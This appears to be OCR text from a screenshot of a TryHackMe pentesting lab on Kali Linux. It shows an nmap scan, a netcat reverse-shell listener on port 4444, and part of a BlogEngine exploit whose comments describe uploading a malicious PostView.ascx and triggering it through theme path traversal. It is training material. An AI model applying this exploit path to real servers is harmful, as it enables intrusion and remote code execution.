 File Machine View Input Devices Help
Applications Places Terminator Nov 4 09:07 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 54x20
Connect Scan Timing: About 88.42% done; ETC: 08:48 (0:
01:00 remaining)
Completed Connect Scan at 08:48, 528.06s elapsed (6553
5 total ports)
Nmap scan report for 10.10.41.190
Host is up, received user-set (0.44s latency).
Scanned at 2021-11-04 08:39:31 EDT for 528s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack
3389/tcp open ms-wbt-server syn-ack
Read data files from: /usr/bin/../share/nmap
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Pa┌──(ka
li㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensiv
e_Pentesting]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 117x20
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar.  Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostV
iewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 141 bytes 13375 (13.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 141 bytes 13375 (13.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.4.52.203 netmask 255.255.128.0 destination 10.4.52.203
inet6 fe80::153b:c9bc:fe19:5d95 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 23242 bytes 19165031 (18.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 293260 bytes 19869314 (18.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$